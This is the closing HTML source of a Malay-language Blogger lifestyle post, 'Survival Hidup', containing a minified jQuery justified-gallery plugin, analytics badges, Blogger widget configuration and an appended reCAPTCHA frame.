m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uihRPX-721TpRSRyzKA_9NCSplXwvqMVYi66GQrr2CNMhI4eOQCOfCLfk6DKyhh4BIrBkZ01phMclze-aeV9J3ev4Zkmx4dS58SQ=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY710BNFD8-C_74zMMa8V8VTAvczRg:1768378874358';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2011/09/survival-hidup.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2011/09/survival-hidup.html', 'canonicalUrl': 'http://www.padinrose.com/2011/09/survival-hidup.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/9194338395852171059/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9194338395852171059', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s72-c/permandangan+laut.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s400/permandangan+laut.JPG', 'pageName': 'Survival Hidup', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: Survival Hidup'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Survival Hidup', 'description': 'Teringat babak di mana Kapten Barbossa menceritakan situasi di mana dia dan Black Pearl  yang cuba di musnahkan oleh Blackbeard, dia cuba be...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s400/permandangan+laut.JPG', 'url': 'https://www.padinrose.com/2011/09/survival-hidup.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9194338395852171059}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5nKPKooTRErWgeUKazueTlM01o8Q:1768378874358', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c44phHifgIwX49NnlGJKgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378878628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>